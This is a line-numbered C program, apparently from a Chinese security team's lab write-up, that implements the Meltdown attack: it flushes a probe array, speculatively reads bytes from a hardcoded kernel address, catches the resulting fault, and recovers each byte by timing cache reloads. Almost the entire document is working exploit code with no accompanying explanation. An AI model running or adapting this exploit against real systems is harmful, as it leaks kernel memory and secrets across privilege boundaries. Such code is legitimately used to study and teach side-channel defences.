 1 #include <stdio.h>
2 #include <stdint.h>
3 #include <unistd.h>
4 #include <string.h>
5 #include <signal.h>
6 #include <setjmp.h>
7 #include <fcntl.h>
8 #include <emmintrin.h>
9 #include <x86intrin.h>
10
11 /*********************** Flush + Reload ************************/
12 uint8_t array[256*4096];
13 /* cache hit time threshold assumed*/
14 #define CACHE_HIT_THRESHOLD (120)
15 #define DELTA 1024
16
17 void flushSideChannel()
18 {
19     int i;
20
21     // Write to array to bring it to RAM to prevent Copy-on-write
22     for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
23
24     //flush the values of the array from cache
25     for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
26 }
27
28 static int scores[256];
29
30 void reloadSideChannelImproved()
31 {
32     int i;
33     volatile uint8_t *addr;
34     register uint64_t time1, time2;
35     int junk = 0;
36     for (i = 0; i < 256; i++) {
37        addr = &array[i * 4096 + DELTA];
38        time1 = __rdtscp(&junk);
39        junk = *addr;
40        time2 = __rdtscp(&junk) - time1;
41        if (time2 <= CACHE_HIT_THRESHOLD)
42           scores[i]++; /* if cache hit, add 1 for this value */
43     }
44 }
45 /*********************** Flush + Reload ************************/
46
47 void meltdown_asm(unsigned long kernel_data_addr)
48 {
49     char kernel_data = 0;
50
51     // Give eax register something to do
52     asm volatile(
53        ".rept 400;"
54        "add $0x141, %%eax;"
55        ".endr;"
56
57        :
58        :
59        : "eax"
60     );
61
62     // The following statement will cause an exception
63     kernel_data = *(char*)kernel_data_addr;
64     array[kernel_data * 4096 + DELTA] += 1;
65 }
66
67 // signal handler
68 static sigjmp_buf jbuf;
69 static void catch_segv()
70 {
71    siglongjmp(jbuf, 1);
72 }
73
74 int main()
75 {
76     int i, j, ret = 0;
77
78     // Register signal handler
79     signal(SIGSEGV, catch_segv);
80
81     int fd = open("/proc/secret_data", O_RDONLY);
82     if (fd < 0) {
83         perror("open");
84         return -1;
85     }
86
87
88     flushSideChannel();
89     unsigned long addr = 0xf93e7000;
90       for (int x = 1; x <= 8; ++x)//循环8次, 获得8个字节的秘密值
91     {
92       memset(scores, 0, sizeof(scores));
93       // Retry 1000 times on the same address.
94       for (i = 0; i < 1000; i++) {
95         ret = pread(fd, NULL, 0, 0);
96         if (ret < 0) {
97           perror("pread");
98           break;
99         }
100
101         // Flush the probing array
102         for (j = 0; j < 256; j++)
103           _mm_clflush(&array[j * 4096 + DELTA]);
104
105         if (sigsetjmp(jbuf, 1) == 0) {
106           meltdown_asm(addr);
107         }
108
109         reloadSideChannelImproved();
110       }
111         // Find the index with the highest score.
112       int max = 0;
113       for (i = 0; i < 256; i++) {
114           if (scores[max] < scores[i]) max = i;
115       }
116
117       printf("The  value of %x is '%c' \n", addr, max);
118       printf("The number of hits is %d\n", scores[max]);
119       addr += 1;
120     }
121     return 0;
122 }
WgpSec
PLATFORM
WgpSec狼组安全团队